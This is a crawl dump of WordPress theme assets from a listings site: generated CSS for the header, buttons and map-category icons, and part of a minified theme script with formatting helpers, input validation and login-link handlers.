.wpf-header .pf-sociallinks .pf-infolinks-item a span,#pf-topprimary-nav .pfnavmenu li a,.pointfinder-currency-changer{font-family:"Open Sans",Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:15px;}.wpf-header .pftopline{background:#0065f6;}.wpf-header .pf-sociallinks .pf-sociallinks-item a,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a,#pf-topprimary-nav .pfnavmenu li a,.wpf-header .pf-sociallinks .pf-sociallinks-item,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item,#pf-topprimary-nav .pfnavmenu li,.pointfinder-currency-changer:after,.pointfinder-currency-changer{color:#ffffff;}.wpf-header .pf-sociallinks .pf-sociallinks-item a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a:hover,#pf-topprimary-nav .pfnavmenu li a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item:hover,#pf-topprimary-nav .pfnavmenu li:hover,.pointfinder-currency-changer:after:hover,.pointfinder-currency-changer:hover{color:#bcfff6;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{background-color:#ffffff;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{background-color:#bcfff6;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{color:#595959;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{color:#3f3f3f;}.wpf-header #pf-primary-nav .pfnavmenu li a,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,.pf-blank-th,#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button,.anemptystylesheet{color:#333333;}.wpf-header #pf-primary-nav .pfnavmenu li a:hover,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a:hover,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a:hover,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a:hover,.pf-blank-th:hover,#pf-primary-nav-button:hover,#pf-topprimary-nav-button2:hover,#pf-topprimary-nav-button:hover,#pf-primary-search-button:hover,.anemptystylesheet:hover{color:#1e73be;}.wpf-header #pf-primary-nav .pfnavmenu li a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:600;font-style:normal;font-size:16px;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li,.anemptystylesheet{background-color:#ffffff;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li:hover,.anemptystylesheet{background-color:#e5e5e5;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,.anemptystylesheet{color:#0a0a0a;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link:hover,.anemptystylesheet:hover{color:#e26834;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;font-size:16px;}.pf-defaultpage-header .main-titlebar-text,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li a,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li,.pf-itempage-header,.pf-breadcrumbs #pfcrumbs li a,.pf-breadcrumbs #pfcrumbs li{color:#333333;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{height:90px;}.pf-defaultpage-header,.pf-itempage-header{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-position:center top;}a{color:#333333;}a:hover{color:#1e73be;}a:active{color:#a32221;}.pfwidgettitle .widgetheader,.dsidx-prop-title,.dsidx-prop-title a,.pfuaformsidebar .pf-sidebar-header,#dsix-listings .dsidx-primary-data,#dsidx-listings .dsidx-primary-data a,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfitempagecontainerheader,.pf-item-title-bar .pf-item-title-text,.pf_pageh_title .pf_pageh_title_inner,.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.post-mtitle{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#353535;font-size:18px;}body,.pfwidgetinner div.dsidx-results-widget,.pfwidgetinner div.dsidx-results-widget p{font-family:"Open Sans",'Arial Black', Gadget, sans-serif;line-height:21px;font-weight:400;font-style:normal;color:#515151;font-size:16px;}body{background-color:#ffffff;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.pf-enquiry-form-ex,.golden-forms #commentform .button,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#pf-search-button.pfhfmap-src,.anemptystylesheet{background-color:#f9f9f9;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.pf-enquiry-form-ex:hover,.golden-forms #commentform .button:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#pf-search-button.pfhfmap-src:hover,.anemptystylesheet{background-color:#ebebeb;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li a,.pfuaformsidebar .pf-dash-usernamef,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.golden-forms #commentform .button,.pf-enquiry-form-ex,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#pf-search-button.pfhfmap-src,.anemptystylesheet{color:#333333;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li a:hover,.pfuaformsidebar .pf-dash-usernamef:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.golden-forms #commentform .button:hover,.pf-enquiry-form-ex:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#pf-search-button.pfhfmap-src:hover,.anemptystylesheet:hover{color:#000000;}.pfsearchformerrors{background:rgba(146,28,28,0.95);}.pfsearchformerrors > ul{color:#FFFFFF;}#pfsearch-err-button{color:#FFFFFF;}#pfsearch-err-button:hover{color:#efefef;}#pfsearch-err-button{color:#530000;}.pfribbon-featured,.pfribbon-featured2{background:#3979f9;}.pfribbon-featured,.pfribbon-featured2{color:#FFFFFF;}.wpf-footer{border-top:1px dotted #ebebeb;}.wpf-footer{background:#357ebf;}.wpf-footer a{color:#ffffff;}.wpf-footer a:hover{color:#efefef;}.pfsearchresults .pfsearchresults-content{background:#f7f7f7;}.pfsearchresults .pfsearchresults-header{background:#3979f9;}.pfsearchresults-content .pflist-item{background:#ffffff;}.pflist-item .pfHoverButtonStyle > a{color:#000000;}.pflist-item .pfHoverButtonStyle > a:hover{color:#B32E2E;}.pflist-itemdetails .pflist-itemtitle a{color:#333333;}.pflist-itemdetails .pflist-itemtitle a:hover{color:#b32e2e;}.pflist-itemdetails .pflist-itemtitle a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-align:left;line-height:21px;font-weight:400;font-style:normal;font-size:18px;}.pflistingitem-subelement.pf-onlyitem .pf-ftext,.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pfreadmorelink,.pflistingitem-subelement.pf-ititem .pf-ftitle,.pflist-item .pflist-excerpt,.anemptystylesheet{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-align:left;line-height:14px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pfreadmorelink,.pflistingitem-subelement.pf-ititem .pf-ftitle{color:#333333;}.pflistingitem-subelement.pf-price,.pflistingitem-subelement.pf-price a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-align:right;line-height:21px;font-weight:600;font-style:normal;color:#f7f7f7;font-size:17px;}.pflist-itemdetails > .pflist-address,.pflist-itemdetails .pflist-location{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-align:left;line-height:15px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}#pfuaprofileform .pfupload-featured-item-box{background:#81d742;}#pfuaprofileform .pfupload-featured-item-box{color:#8224e3;}.pflist-imagecontainer .RibbonCTR .Sign i,.wpfimage-wrapper .RibbonCTR .Sign i,.anemptystylesheet{color:#070707;}.pflist-imagecontainer .RibbonCTR .Sign i:hover,.wpfimage-wrapper .RibbonCTR .Sign i:hover,.anemptystylesheet:hover{color:#B32E2E;}.pfnotificationwindow{background:rgba(247,247,247,0.92);}.pfnotificationwindow{border:1px solid #e0e0e0;}.pfnotificationwindow,.pfnotificationwindow a{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;color:#9e2121;font-size:12px;}.pfnot-err-button{background-color:#9e2121;}.pfnot-err-button:hover{background-color:#721414;}.pfnot-err-button,.pfnot-err-button:hover{color:#ffffff;}#pfcontrol > .pfcontrol-header ul li{background:#ffffff;}#pfcontrol > .pfcontrol-header ul li:hover{background:#f2f2f2;}#pfcontrol > .pfcontrol-header ul li > i{color:#3e5660;}#pfsearch-draggable .pfitemlist-content{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;font-size:12px;}#pfsearch-draggable .pfsearch-content,#pfsearch-draggable .pfitemlist-content,#pfsearch-draggable .pfmapopt-content,#pfsearch-draggable .pfuser-content{background:rgba(27,110,164,0.85);}#pfsearch-draggable label,#pfsearch-draggable .slider-input,#pfsearch-draggable .pfdragcontent{color:#ffffff;}#pfsearch-draggable > .pfsearch-header ul li,.wpfui-tooltip{background-color:#ffffff;}#pfsearch-draggable > .pfsearch-header ul li:hover,.wpfui-tooltip{background-color:#f9f9f9;}#pfsearch-draggable > .pfsearch-header ul li > i,.wpfui-tooltip{color:#2b78aa;}#pfsearch-draggable > .pfsearch-header ul li > i:hover,.wpfui-tooltip:hover{color:#3498db;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{background-color:#ffffff;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet{background-color:#efefef;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{color:#2b78aa;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet:hover{color:#3498db;}.wpfinfowindow .pfifnext,.wpfinfowindow .pfifprev{background:rgba(0,0,0,0.53);}.wpfinfowindow .pfifnext,.wpfinfowindow .pfifprev{color:#ffffff;}.wpfinfowindow,.wpfinfowindow .pfinfoloading{background:rgba(255,251,245,0.99);}.wpfinfowindow .wpftext > .wpftitle a,.wpfinfowindow .wptitle a,.wpfinfowindow .wpf-closeicon i{color:#333333;}.wpfinfowindow .wpftext > .wpftitle a:hover,.wpfinfowindow .wptitle a:hover,.wpfinfowindow .wpf-closeicon i:hover{color:#b00000;}.wpfinfowindow .wpftext > .wpftitle a{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;line-height:23px;font-weight:700;font-style:normal;font-size:18px;}.wpfinfowindow .wpftext .wpfdetail{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}.wpfdetailtitle{color:#333333;}.pfinfowindowdlist > .pf-price{font-family:"Open Sans Condensed",Arial, Helvetica, sans-serif;line-height:23px;font-weight:700;font-style:normal;color:#b00000;font-size:18px;}.wpfinfowindow .wpftext > .wpfaddress{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#333333;font-size:13px;}.wpfinfowindow .wpfdetail .pfliittype{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}.wpfinfowindow .wpfdetail .pfliittype a{color:#333333;}.wpfinfowindow .wpfdetail .pfliittype a:hover{color:#b00000;}

--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-ncpt.css
body_size: 547
content:
.pfcat92-mapicon {background:#db4a2e;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #db4a2e;}.pfcat19-mapicon {background:#db4a2e;}.pfcat19-mapicon:after {background: #ffffff;}.pfcat19-mapicon i {color: #db4a2e;}.pfcat118-mapicon {background:#db4a2e;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #db4a2e;}.pfcat133-mapicon {background:#db4a2e;}.pfcat133-mapicon:after {background: #ffffff;}.pfcat133-mapicon i {color: #db4a2e;}.pfcat138-mapicon {background:#db4a2e;}.pfcat138-mapicon:after {background: #ffffff;}.pfcat138-mapicon i {color: #db4a2e;}.pfcat145-mapicon {background:#db4a2e;}.pfcat145-mapicon:after {background: #ffffff;}.pfcat145-mapicon i {color: #db4a2e;}.pfcat177-mapicon {background:#db4a2e;}.pfcat177-mapicon:after {background: #ffffff;}.pfcat177-mapicon i {color: #db4a2e;}.pfcat107-mapicon {background:#db4a2e;}.pfcat107-mapicon:after {background: #ffffff;}.pfcat107-mapicon i {color: #db4a2e;}.pfcat171-mapicon {background:#81d742;}.pfcat171-mapicon:after {background: #ffffff;}.pfcat171-mapicon i {color: #81d742;}.pfcat104-mapicon {background:#db4a2e;}.pfcat104-mapicon:after {background: #ffffff;}.pfcat104-mapicon i {color: #db4a2e;}.pfcat93-mapicon {background:#db4a2e;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #db4a2e;}.pfcat95-mapicon {background:#db4a2e;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #db4a2e;}.pfcat96-mapicon {background:#db4a2e;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #db4a2e;}.pfcat97-mapicon {background:#db4a2e;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #db4a2e;}.pfcat98-mapicon {background:#db4a2e;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #db4a2e;}.pfcat100-mapicon {background:#db4a2e;}.pfcat100-mapicon:after {background: #ffffff;}.pfcat100-mapicon i {color: #db4a2e;}.pfcat101-mapicon {background:#db4a2e;}.pfcat101-mapicon:after {background: #ffffff;}.pfcat101-mapicon i {color: #db4a2e;}.pfcat251-mapicon {background:#db4a2e;}.pfcat251-mapicon:after {background: #ffffff;}.pfcat251-mapicon i {color: #db4a2e;}.pfcat102-mapicon {background:#db4a2e;}.pfcat102-mapicon:after {background: #ffffff;}.pfcat102-mapicon i {color: #db4a2e;}.pfcat103-mapicon {background:#db4a2e;}.pfcat103-mapicon:after {background: #ffffff;}.pfcat103-mapicon i {color: #db4a2e;}.pfcat301-mapicon {background:#db4a2e;}.pfcat301-mapicon:after {background: #ffffff;}.pfcat301-mapicon i {color: #db4a2e;}.pfcat105-mapicon {background:#db4a2e;}.pfcat105-mapicon:after {background: #ffffff;}.pfcat105-mapicon i {color: #db4a2e;}.pfcat108-mapicon {background:#8224e3;}.pfcat108-mapicon:after {background: #ffffff;}.pfcat108-mapicon i {color: #8224e3;}.pfcat110-mapicon {background:#81d742;}.pfcat110-mapicon:after {background: #ffffff;}.pfcat110-mapicon i {color: #81d742;}.pfcat111-mapicon {background:#eeee22;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #eeee22;}.pfcat112-mapicon {background:#dd9933;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #dd9933;}.pfcat113-mapicon {background:#dd3333;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #dd3333;}.pfcat167-mapicon {background:#8224e3;}.pfcat167-mapicon:after {background: #ffffff;}.pfcat167-mapicon i {color: #8224e3;}.pfcat168-mapicon {background:#eeee22;}.pfcat168-mapicon:after {background: #ffffff;}.pfcat168-mapicon i {color: #eeee22;}.pfcat169-mapicon {background:#db327b;}.pfcat169-mapicon:after {background: #ffffff;}.pfcat169-mapicon i {color: #db327b;}.pfcat170-mapicon {background:#1f751a;}.pfcat170-mapicon:after {background: #ffffff;}.pfcat170-mapicon i {color: #1f751a;}.pfcat174-mapicon {background:#242bad;}.pfcat174-mapicon:after {background: #ffffff;}.pfcat174-mapicon i {color: #242bad;}.pfcat175-mapicon {background:#f034f9;}.pfcat175-mapicon:after {background: #ffffff;}.pfcat175-mapicon i {color: #f034f9;}.pfcat176-mapicon {background:#a59e17;}.pfcat176-mapicon:after {background: #ffffff;}.pfcat176-mapicon i {color: #a59e17;}.pfcat117-mapicon {background:#db4a2e;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #db4a2e;}.pfcat115-mapicon {background:#db4a2e;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #db4a2e;}.pfcat263-mapicon {background:#db4a2e;}.pfcat263-mapicon:after {background: #ffffff;}.pfcat263-mapicon i {color: #db4a2e;}.pfcat119-mapicon {background:#db4a2e;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #db4a2e;}.pfcat120-mapicon {background:#2019a0;}.pfcat120-mapicon:after {background: #ffffff;}.pfcat120-mapicon i {color: #2019a0;}.pfcat123-mapicon {background:#9cad18;}.pfcat123-mapicon:after {background: #ffffff;}.pfcat123-mapicon i {color: #9cad18;}.pfcat127-mapicon {background:#ba8316;}.pfcat127-mapicon:after {background: #ffffff;}.pfcat127-mapicon i {color: #ba8316;}.pfcat128-mapicon {background:#6320e8;}.pfcat128-mapicon:after {background: #ffffff;}.pfcat128-mapicon i {color: #6320e8;}.pfcat129-mapicon {background:#af1ca3;}.pfcat129-mapicon:after {background: #ffffff;}.pfcat129-mapicon i {color: #af1ca3;}.pfcat130-mapicon {background:#ef2331;}.pfcat130-mapicon:after {background: #ffffff;}.pfcat130-mapicon i {color: #ef2331;}.pfcat135-mapicon {background:#81d742;}.pfcat135-mapicon:after {background: #ffffff;}.pfcat135-mapicon i {color: #81d742;}.pfcat261-mapicon {background:#eeee22;}.pfcat261-mapicon:after {background: #ffffff;}.pfcat261-mapicon i {color: #eeee22;}.pfcat137-mapicon {background:#dd3333;}.pfcat137-mapicon:after {background: #ffffff;}.pfcat137-mapicon i {color: #dd3333;}.pfcat139-mapicon {background:#db4a2e;}.pfcat139-mapicon:after {background: #ffffff;}.pfcat139-mapicon i {color: #db4a2e;}.pfcat140-mapicon {background:#db4a2e;}.pfcat140-mapicon:after {background: #ffffff;}.pfcat140-mapicon i {color: #db4a2e;}.pfcat141-mapicon {background:#db4a2e;}.pfcat141-mapicon:after {background: #ffffff;}.pfcat141-mapicon i {color: #db4a2e;}.pfcat142-mapicon {background:#dd3333;}.pfcat142-mapicon:after {background: #ffffff;}.pfcat142-mapicon i {color: #dd3333;}.pfcat259-mapicon {background:#db4a2e;}.pfcat259-mapicon:after {background: #ffffff;}.pfcat259-mapicon i {color: #db4a2e;}.pfcat146-mapicon {background:#6e1896;}.pfcat146-mapicon:after {background: #ffffff;}.pfcat146-mapicon i {color: #6e1896;}.pfcat147-mapicon {background:#1e73be;}.pfcat147-mapicon:after {background: #ffffff;}.pfcat147-mapicon i {color: #1e73be;}.pfcat148-mapicon {background:#81d742;}.pfcat148-mapicon:after {background: #ffffff;}.pfcat148-mapicon i {color: #81d742;}.pfcat149-mapicon {background:#eeee22;}.pfcat149-mapicon:after {background: #ffffff;}.pfcat149-mapicon i {color: #eeee22;}.pfcat150-mapicon {background:#dd9933;}.pfcat150-mapicon:after {background: #ffffff;}.pfcat150-mapicon i {color: #dd9933;}.pfcat152-mapicon {background:#3827f4;}.pfcat152-mapicon:after {background: #ffffff;}.pfcat152-mapicon i {color: #3827f4;}.pfcat155-mapicon {background:#994e23;}.pfcat155-mapicon:after {background: #ffffff;}.pfcat155-mapicon i {color: #994e23;}.pfcat159-mapicon {background:#db4a2e;}.pfcat159-mapicon:after {background: #ffffff;}.pfcat159-mapicon i {color: #db4a2e;}.pfcat160-mapicon {background:#db4a2e;}.pfcat160-mapicon:after {background: #ffffff;}.pfcat160-mapicon i {color: #db4a2e;}.pfcat165-mapicon {background:#db4a2e;}.pfcat165-mapicon:after {background: #ffffff;}.pfcat165-mapicon i {color: #db4a2e;}.pfcat166-mapicon {background:#db4a2e;}.pfcat166-mapicon:after {background: #ffffff;}.pfcat166-mapicon i {color: #db4a2e;}.pfcat178-mapicon {background:#74199e;}.pfcat178-mapicon:after {background: #ffffff;}.pfcat178-mapicon i {color: #74199e;}.pfcat179-mapicon {background:#9e198e;}.pfcat179-mapicon:after {background: #ffffff;}.pfcat179-mapicon i {color: #9e198e;}.pfcat180-mapicon {background:#1841a0;}.pfcat180-mapicon:after {background: #ffffff;}.pfcat180-mapicon i {color: #1841a0;}.pfcat181-mapicon {background:#27f7e9;}.pfcat181-mapicon:after {background: #ffffff;}.pfcat181-mapicon i {color: #27f7e9;}.pfcat183-mapicon {background:#52ef4a;}.pfcat183-mapicon:after {background: #ffffff;}.pfcat183-mapicon i {color: #52ef4a;}.pfcat185-mapicon {background:#f4cb38;}.pfcat185-mapicon:after {background: #ffffff;}.pfcat185-mapicon i {color: #f4cb38;}.pfcat186-mapicon {background:#f27537;}.pfcat186-mapicon:after {background: #ffffff;}.pfcat186-mapicon i {color: #f27537;}.pfcat187-mapicon {background:#9e28ff;}.pfcat187-mapicon:after {background: #ffffff;}.pfcat187-mapicon i {color: #9e28ff;}.pfcat189-mapicon {background:#fcea20;}.pfcat189-mapicon:after {background: #ffffff;}.pfcat189-mapicon i {color: #fcea20;}.pfcat190-mapicon {background:#e8a635;}.pfcat190-mapicon:after {background: #ffffff;}.pfcat190-mapicon i {color: #e8a635;}.pfcat191-mapicon {background:#ff3a3a;}.pfcat191-mapicon:after {background: #ffffff;}.pfcat191-mapicon i {color: #ff3a3a;}.pfcat671-mapicon {background:#db4a2e;}.pfcat671-mapicon:after {background: #ffffff;}.pfcat671-mapicon i {color: #db4a2e;}.pfcat668-mapicon {background:#db4a2e;}.pfcat668-mapicon:after {background: #ffffff;}.pfcat668-mapicon i {color: #db4a2e;}.pfcat559-mapicon {background:#db4a2e;}.pfcat559-mapicon:after {background: #ffffff;}.pfcat559-mapicon i {color: #db4a2e;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}

--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css
body_size: 77
content:
.pf-iconbox-wrapper .pf-iconbox-title{font-family:"Open Sans";font-weight:600;font-style:normal;}.pf-iconbox-wrapper .pf-iconbox-text,.pf-iconbox-wrapper .pf-iconbox-readmore{font-family:"Open Sans";font-weight:400;font-style:normal;}.pf-item-slider .pf-item-slider-description,.pf-item-slider .pf-item-slider-price,.pf-item-slider .pf-item-slider-golink{background:rgba(0,0,0,0.8);}.pf-item-slider-description .pf-item-slider-title a,.pf-item-slider .pflistingitem-subelement.pf-price,.pf-item-slider .pf-item-slider-golink a,.anemptystylesheet{color:#fff;}.pf-item-slider-description .pf-item-slider-title a:hover,.pf-item-slider .pflistingitem-subelement.pf-price:hover,.pf-item-slider .pf-item-slider-golink a:hover,.anemptystylesheet:hover{color:#efefef;}.pf-item-slider-description .pf-item-slider-title,.pf-item-slider .pflistingitem-subelement.pf-price,.pf-item-slider .pf-item-slider-golink{font-family:"Roboto Condensed";text-align:left;line-height:25px;font-weight:400;font-style:normal;font-size:20px;}.pf-item-slider-description .pf-item-slider-address a{color:#fff;}.pf-item-slider-description .pf-item-slider-address a:hover{color:#efefef;}.pf-item-slider-description .pf-item-slider-address{font-family:"Open Sans";text-align:left;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}.pf-item-slider-description .pf-item-slider-excerpt{font-family:"Open Sans";text-align:left;line-height:15px;font-weight:400;font-style:normal;color:#fff;font-size:12px;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{color:#fff;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a:hover,.anemptystylesheet:hover{color:#efefef;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:5px;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{background-color:#ff7c30;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a:hover,.anemptystylesheet{background-color:#28353d;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{border:1px solid #efefef;}.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{padding-top:17px;padding-right:20px;padding-bottom:17px;padding-left:20px;}.wpf-header.pfshrink #pf-primary-nav .pfnavmenu #pfpostitemlink a,.anemptystylesheet{padding-top:14px;padding-right:13px;padding-bottom:14px;padding-left:13px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jinlisting.com/wp-content/themes/pointfinder/js/theme-scripts.min.js
body_size: 7587
content:
function number_format(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var i=!isFinite(+e)?0:+e,s=!isFinite(+t)?0:Math.abs(t),o=typeof r==="undefined"?",":r,u=typeof n==="undefined"?".":n,a="",f=function(e,t){var n=Math.pow(10,t);return""+(Math.round(e*n)/n).toFixed(t)};a=(s?f(i,s):""+Math.round(i)).split(".");if(a[0].length>3){a[0]=a[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,o)}if((a[1]||"").length<s){a[1]=a[1]||"";a[1]+=(new Array(s-a[1].length+1)).join("0")}return a.join(u)}
jQuery.fn.center=function(absolute){return this.each(function(){var t=jQuery(this);t.css({position:absolute?'absolute':'fixed',left:'50%',top:'50%',zIndex:'99'}).css({marginLeft:'-'+(t.outerWidth()/2)+'px',marginTop:'-'+(t.outerHeight()/2)+'px'});if(absolute){t.css({marginTop:parseInt(t.css('marginTop'),10)+jQuery(window).scrollTop(),marginLeft:parseInt(t.css('marginLeft'),10)+jQuery(window).scrollLeft()})}})};function pointfinder_numbersonly(myfield,e,dec)
{var key;var keychar;if(window.event)
key=window.event.keyCode;else if(e)
key=e.which;else
return true;keychar=String.fromCharCode(key);if((key==null)||(key==0)||(key==8)||(key==9)||(key==13)||(key==27))
return true;else if((("0123456789").indexOf(keychar)>-1))
return true;else if(dec&&(keychar=="."))
{myfield.form.elements[dec].focus();return false;}
else
return false;}
if(!String.prototype.format){String.prototype.format=function(){var args=arguments;return this.replace(/{(\d+)}/g,function(match,number){return typeof args[number]!="undefined"?args[number]:match;});};}
(function($){"use strict";$.fn.reverse=[].reverse;function pfOrientResizeFunction(){}
if(window.DeviceOrientationEvent){window.addEventListener('orientationchange',pfOrientResizeFunction,false);}
$('#pfpostitemlink a').on('click',function(event){if(theme_scriptspf.userlog==1){window.location=theme_scriptspf.dashurl;}else{$.pfOpenLogin('open','login','','',2);};});if(/Edge\/12./i.test(navigator.userAgent)){$('body').addClass('edge-browser')}
$(function(){$('body').on('click touchstart','.menu-item-has-children + a',function(event){if(!$.pf_mobile_check()){return false;}});})
